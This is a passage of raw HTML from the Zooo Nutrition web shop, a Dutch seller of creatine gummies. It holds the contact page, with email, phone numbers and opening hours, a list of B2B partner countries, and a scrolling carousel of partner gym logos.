                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              
            
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25903773548884__main" class="shopify-section section"><style data-shopify>.section-template--25903773548884__main-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25903773548884__main-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="page-width page-width--narrow section-template--25903773548884__main-padding">
  <h1 class="main-page-title page-title h0">
    Contact
  </h1>
  <div class="rte">
    <h2 style="text-align: center;" data-mce-fragment="1"><strong>Contacteer Zooo Nutrition</strong></h2>
<p data-mce-fragment="1">Wij staan klaar om je te helpen! Heb je vragen over onze producten, je bestelling of iets anders? Neem gerust contact met ons op via de onderstaande methoden.</p>
<h3 data-mce-fragment="1"></h3>
<h3 data-mce-fragment="1"><strong>Klantenservice</strong></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">E-mail:</strong> <a rel="noreferrer" data-mce-fragment="1">info@zooonutrition.com</a>
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Telefoon Damian:</strong> +31 683200217</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Telefoon Richard:</strong> +31 650803110</li>
</ul>
<h3 data-mce-fragment="1"><strong>Openingstijden</strong></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Maandag - Vrijdag:</strong> 9:00 - 17:00</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Zaterdag - Zondag:</strong> Gesloten</li>
</ul>
<h3 data-mce-fragment="1"><strong>Social media</strong></h3>
<p data-mce-fragment="1">Volg ons ook op onze sociale mediakanalen voor de laatste updates, tips en promoties:</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1"><a href="https://www.facebook.com/zooonutrition" data-mce-fragment="1" data-mce-href="https://www.facebook.com/zooonutrition">Facebook</a></li>
<li data-mce-fragment="1"><a href="https://www.instagram.com/zooonutrition/" data-mce-href="https://www.instagram.com/zooonutrition/">Instagram</a></li>
<li data-mce-fragment="1"><a href="https://www.tiktok.com/@zooonutrition">TikTok</a></li>
</ul>
<h3 data-mce-fragment="1"><strong>Klantenservice</strong></h3>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<strong data-mce-fragment="1">E-mail:</strong><span> </span><a rel="noreferrer" data-mce-fragment="1">info@zooonutrition.com</a>
</li>
<li data-mce-fragment="1">
<strong data-mce-fragment="1">Telefoonnummers:</strong>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">Damian: +31 683200217</li>
<li data-mce-fragment="1">Richard: +31 650803110</li>
</ul>
</li>
</ul>
  </div>
</div>


</section><section id="shopify-section-template--25903773548884__rich_text_LYyfE7" class="shopify-section section"><style data-shopify>.section-template--25903773548884__rich_text_LYyfE7-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25903773548884__rich_text_LYyfE7-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--25903773548884__rich_text_LYyfE7-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--25903773548884__rich_text_LYyfE7.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--25903773548884__rich_text_LYyfE7 gradient rich-text--full-width content-container--full-width section-template--25903773548884__rich_text_LYyfE7-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><div class="rich-text__text rte" >
                <h2><strong>Onze B2B Partners van Zooo Nutrition zitten momenteel in de volgende landen: </strong></h2>
              </div><div class="rich-text__text rte" >
                <p>Nederland, België, Duitsland, Tsjechië, Ierland, Portugal, Roemenië, Libanon, Malta </p>
              </div></div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25903773548884__ss_scrolling_collections_wmrtp9" class="shopify-section">
<style data-shopify>@font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}

  @font-face {
  font-family: "Josefin Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.70f7efd699799949e6d9f99bc20843a2c86a2e0f.woff2") format("woff2"),
       url("//www.zooonutrition.com/cdn/fonts/josefin_sans/josefinsans_n4.35d308a1bdf56e5556bc2ac79702c721e4e2e983.woff") format("woff");
}


  .section-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    border-top: solid #000000 0px;
    border-bottom: solid #000000 0px;
    margin-top: 0px;
    margin-bottom: 0px;
    margin-left: 0rem;
    margin-right: 0rem;
    border-radius: 0px;
    overflow: hidden;
  }
  
  .section-template--25903773548884__ss_scrolling_collections_wmrtp9-settings {
    margin: 0 auto;
    padding-top: 6px;
    padding-bottom: 6px;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    overflow: hidden;
  }

  .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    width: 100%;
    text-align: center;
  }

  .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 * {
    margin: 0;
    font-weight: 700;
    font-size: 30px;
    color: #000000;
    line-height: 130%;
    text-transform: unset;
    text-decoration: none;
  }  

  .scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: flex;
    flex-direction: column;
    margin-top: 32px;
    gap: 6px;
  }

  .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
    background-attachment: scroll !important;
    transform-origin: center;
    width: 200vw;
    position: relative;
    z-index: 0;
    left: -100vw;
  }

  .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    align-items: center;
    white-space: nowrap;
    background-attachment: scroll !important;
    flex-shrink: 0;
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    display: block;
    background-attachment: scroll !important;
    position: relative;
    flex-shrink: 0;
    text-decoration: none;
    cursor: pointer;
    margin-right: 6px;
    width: 180px;
    height: 100%;
    border: 0px solid #000000;
    border-radius: 0px;
    transition: transform 0.25s ease 0s;
    text-decoration: none;
    overflow: hidden;
    filter: none;
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1;
    background-color: rgba(0,0,0,0);
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 img,
  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 svg {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
    margin: 0;
  }

  .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 svg {
    background-color: #AFAFAF
  }

  .scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 100%;
    max-width: 60%;
  }

  .scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9 img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .scrolling-collections-text-template--25903773548884__ss_scrolling_collections_wmrtp9 {
    position: absolute;
    top: 50%;
    left: 50%;
    z-index: 2;
    transform: translate(-50%, -50%);
    width: 95%;
    margin: 0;
    text-align: center;
    word-break: break-word;
    font-size: 22px;
    color: #ffffff;
    line-height: 100%;
    text-transform: unset;
  }
      
      /* Mobile animations */
  .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:first-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
    -webkit-animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
  }
  
  .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:last-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
    -webkit-animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
  }

	@media(min-width: 1024px) {
    .section-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      margin-top: 0px;
      margin-bottom: 0px;
      margin-left: 0rem;
      margin-right: 0rem;
    }

    .section-template--25903773548884__ss_scrolling_collections_wmrtp9-settings {
      padding: 0 5rem;
      padding-top: 8px;
      padding-bottom: 8px;
      padding-left: 5rem;
      padding-right: 5rem;
    }

    .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      text-align: center;
    }
  
    .scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9 * {
      font-size: 30px;
    }

    .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      animation-duration: 100s;
    }

    .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      margin-right: 6px;
      width: 360px;
    }

    .scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      margin-top: 40px;
      gap: 6px;
    }

    .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:first-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
      -webkit-animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
      animation: tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    }
  
    .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9:last-child .scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9 {   
      -webkit-animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
      animation: tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 100s infinite linear;
    }

   .scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      max-width: 60%;
    }

    .scrolling-collections-text-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      font-size: 32px;
    }
  }</style>








    


	<style>
    @keyframes tickerUptemplate25903773548884__ss_scrolling_collections_wmrtp9 {
      0% {
        transform: translateX(0%);
      }
      100% {
        transform: translateX(-50%);
      }
    }

    @keyframes tickerDowntemplate25903773548884__ss_scrolling_collections_wmrtp9 {
      0% {
        transform: translateX(-50%);
      }
      100% {
        transform: translateX(0%);
      }
    }
	</style>



	<style>
    .scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9:hover .scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      animation-play-state: paused
    }
	</style>



	<style>
    .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
      aspect-ratio: 12/6;
    }
	</style>



	<style>
    @media (min-width: 1024px) {
        .scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9 {
          aspect-ratio: 12/6;
        }
    }
	</style>






<div class="section-template--25903773548884__ss_scrolling_collections_wmrtp9 scrolling-collections-template--25903773548884__ss_scrolling_collections_wmrtp9" style="background-color:#ffffff; background-image: ;">
	<div class="section-template--25903773548884__ss_scrolling_collections_wmrtp9-settings">
    
      <div class="scrolling-collections-heading-template--25903773548884__ss_scrolling_collections_wmrtp9"> <h2>Onze wereldwijde vaste afnemers:</h2></div> 
      
    <div class="scrolling-collections-body-template--25903773548884__ss_scrolling_collections_wmrtp9">      
      <div class="scrolling-collections-wrap-template--25903773548884__ss_scrolling_collections_wmrtp9">
        
          <div class="scrolling-collections-list-template--25903773548884__ss_scrolling_collections_wmrtp9">         
            
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Re-Play-Sport-_-Revalidatie-Partner-www.zooonutrition.com.webp?v=1746697079" alt="Beargymmies te koop bij Re-Play in Hasselt België" loading="lazy">
          
          
        </a> 
      
        <a href="https://project100.nl/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Project100-samenwerking-www.zooonutrition.com.webp?v=1746640385" alt="Samenwerking met Project100 waar creatine gummies ook te koop zijn" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.newlifefitnessclub.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/NewLife-fitness-club-partner-www.zooonutrition.com.webp?v=1746631131" alt="Creatine Gummies Verkooppunt NewLife Fitnessclub in Portugal" loading="lazy">
          
          
        </a> 
      
        <a href="https://www.insidefit.cz/creatine-gummies-zooo-150g/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Insidefit-Tsjechie-partners-www.zooonutrition.com.webp?v=1746699420" alt="Creatine gummies beargymmies te koop bij Insidefit Tsjechië" loading="lazy">
          
          
        </a> 
      
      
  
      
      
        <a href="https://dice-institute.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
            <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute-Romy-Stephanie-partner-www.zooonutrition.com.webp?v=1746614482" alt="Creatine Gummies Verkooppunt Dice Institute in Libanon." loading="lazy">
          
          
            <div class="scrolling-collections-logo-template--25903773548884__ss_scrolling_collections_wmrtp9">
              <img src="//www.zooonutrition.com/cdn/shop/files/Dice-institute--logo-partner-www.zooonutrition.com.webp?v=1746614469" alt="" loading="lazy">
            </div>
          
        </a> 
      
        <a href="https://www.replayhasselt.com/" class="scrolling-collections-card-template--25903773548884__ss_scrolling_collections_wmrtp9">          
          
